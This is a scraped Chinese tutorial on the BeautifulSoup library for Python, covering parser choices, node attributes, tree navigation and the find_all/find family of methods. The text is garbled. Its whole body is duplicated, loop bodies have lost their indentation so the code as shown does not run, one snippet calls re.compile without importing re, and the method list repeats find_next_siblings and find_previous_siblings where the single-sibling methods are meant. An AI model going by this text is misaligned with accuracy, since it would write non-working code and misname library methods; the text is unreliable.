BeautifulSoup(markup, 'html5lib')
提供最佳的容错能力,以类似浏览器的方式解析文档,生成HTML5格式的文档,速度慢,不依赖外部扩展
# 使用lxml库解析,完成BS对象初始化(可以自动更新HTML格式)
soup = BeautifulSoup(html, 'lxml')
# 把要解析的字符串以标准的缩进格式输出
print(soup.prettify())
# 输出soup内容中title节点的文本内容
print(soup.title.string)
from bs4 import BeautifulSoup
soup = BeautifulSoup(html, 'lxml')
print(soup.title)
print(type(soup.title))
print(soup.title.string)
print(soup.head)
print(soup.p)
from bs4 import BeautifulSoup
soup = BeautifulSoup(html, 'lxml')
# 获取节点名称
print(soup.title.name)
# 获取一个节点的所有属性(以字典的形式返回)
print(soup.p.attrs)
# 获取p节点属性名为name的值
print(soup.p.attrs['name'])
print(soup.p['name'])
print(soup.p['class'])
# 获取p节点的直接子节点(contents返回的是直接子节点组成的列表)
print(soup.p.contents)
# 获取p节点下的所有孩子节点(children返回的是一个生成器类型)
print(soup.p.children)
for i, child in enumerate(soup.p.children):
print(i, child)
# 获取所有子孙节点
print(soup.p.descendants)
for i, child in enumerate(soup.p.descendants):
print(i, child)
# 获取p节点的父亲
print(soup.p.parent)
# 获取p节点的所有祖先
print(type(soup.p.parents))
print(list(enumerate(soup.p.parents)))
# 获取下一个兄弟
print(soup.a.next_sibling)
# 获取上一个兄弟
print(soup.a.previous_sibling)
# 获取下面的兄弟
print(list(enumerate(soup.a.next_siblings)))
# 获取上面的兄弟
print(list(enumerate(soup.a.previous_siblings)))
# 获取a节点的祖先节点类型
print(type(soup.a.parents))
# 获取a节点的第一个祖先
print(list(soup.a.parents)[0])
# 获取a节点的第一个祖先的class属性
print(list(soup.a.parents)[0].attrs['class'])
find_all:查找所有匹配的元素
# find_all()参数说明:
"""
find_all(name, attrs, recursive, text, **kwargs)
"""
from bs4 import BeautifulSoup
html = """
first item
second item
third item
fourth item
fifth item
"""
soup = BeautifulSoup(html, 'lxml')
# 调用find_all()方法查询所有ul节点,返回结果是列表类型,每个元素时bs4.element.Tag类型
print(soup.find_all(name='ul'))
# 再查出ul里面的li
for ul in soup.find_all(name='ul'):
print(ul.find_all(name='li'))
# 遍历每一个li节点拿文本内容
for ul in soup.find_all(name='ul'):
for li in ul.find_all(name='li'):
print(li.string)
from bs4 import BeautifulSoup
soup = BeautifulSoup(html, 'lxml')
print(soup.find_all(text=re.compile('link')))
find():返回找到的第一个结果
find_parents():返回所有祖先节点
find_parent():返回直接父节点
find_next_siblings():返回所有后续兄弟
find_next_siblings():返回后面的第一个兄弟节点
find_previous_siblings():返回所有以前的兄弟姐妹
find_previous_siblings():返回前面的第一个兄弟节点
find_all_next():返回节点后所有满足条件的节点
find_next():返回后面第一个满足条件的节点
find_all_previous:返回节点之前所有符合条件的节点
find_previous:返回节点前第一个满足条件的节点 查看全部
c 抓取网页数据(BeautifulSoupPython安装C语言库教程)
美丽的汤
BeautifulSoup(markup, 'html.parser')
Python内置标准库,执行速度适中,文档容错能力强
BeautifulSoup(markup, 'lxml')
速度快,文档容错能力强,需要安装C语言库
BeautifulSoup(markup, 'xml')
快,唯一支持XML的解析器,需要安装C语言库
BeautifulSoup(markup, 'html5lib')
提供最佳的容错能力,以类似浏览器的方式解析文档,生成HTML5格式的文档,速度慢,不依赖外部扩展
# 使用lxml库解析,完成BS对象初始化(可以自动更新HTML格式)
soup = BeautifulSoup(html, 'lxml')
# 把要解析的字符串以标准的缩进格式输出
print(soup.prettify())
# 输出soup内容中title节点的文本内容
print(soup.title.string)
from bs4 import BeautifulSoup
soup = BeautifulSoup(html, 'lxml')
print(soup.title)
print(type(soup.title))
print(soup.title.string)
print(soup.head)
print(soup.p)
from bs4 import BeautifulSoup
soup = BeautifulSoup(html, 'lxml')
# 获取节点名称
print(soup.title.name)
# 获取一个节点的所有属性(以字典的形式返回)
print(soup.p.attrs)
# 获取p节点属性名为name的值
print(soup.p.attrs['name'])
print(soup.p['name'])
print(soup.p['class'])
# 获取p节点的直接子节点(contents返回的是直接子节点组成的列表)
print(soup.p.contents)
# 获取p节点下的所有孩子节点(children返回的是一个生成器类型)
print(soup.p.children)
for i, child in enumerate(soup.p.children):
print(i, child)
# 获取所有子孙节点
print(soup.p.descendants)
for i, child in enumerate(soup.p.descendants):
print(i, child)
# 获取p节点的父亲
print(soup.p.parent)
# 获取p节点的所有祖先
print(type(soup.p.parents))
print(list(enumerate(soup.p.parents)))
# 获取下一个兄弟
print(soup.a.next_sibling)
# 获取上一个兄弟
print(soup.a.previous_sibling)
# 获取下面的兄弟
print(list(enumerate(soup.a.next_siblings)))
# 获取上面的兄弟
print(list(enumerate(soup.a.previous_siblings)))
# 获取a节点的祖先节点类型
print(type(soup.a.parents))
# 获取a节点的第一个祖先
print(list(soup.a.parents)[0])
# 获取a节点的第一个祖先的class属性
print(list(soup.a.parents)[0].attrs['class'])
find_all:查找所有匹配的元素
# find_all()参数说明:
"""
find_all(name, attrs, recursive, text, **kwargs)
"""
from bs4 import BeautifulSoup
html = """
first item
second item
third item
fourth item
fifth item
"""
soup = BeautifulSoup(html, 'lxml')
# 调用find_all()方法查询所有ul节点,返回结果是列表类型,每个元素时bs4.element.Tag类型
print(soup.find_all(name='ul'))
# 再查出ul里面的li
for ul in soup.find_all(name='ul'):
print(ul.find_all(name='li'))
# 遍历每一个li节点拿文本内容
for ul in soup.find_all(name='ul'):
for li in ul.find_all(name='li'):
print(li.string)
from bs4 import BeautifulSoup
soup = BeautifulSoup(html, 'lxml')
print(soup.find_all(text=re.compile('link')))
find():返回找到的第一个结果
find_parents():返回所有祖先节点
find_parent():返回直接父节点
find_next_siblings():返回所有后续兄弟
find_next_siblings():返回后面的第一个兄弟节点
find_previous_siblings():返回所有以前的兄弟姐妹
find_previous_siblings():返回前面的第一个兄弟节点
find_all_next():返回节点后所有满足条件的节点
find_next():返回后面第一个满足条件的节点
find_all_previous:返回节点之前所有符合条件的节点
find_previous:返回节点前第一个满足条件的节点

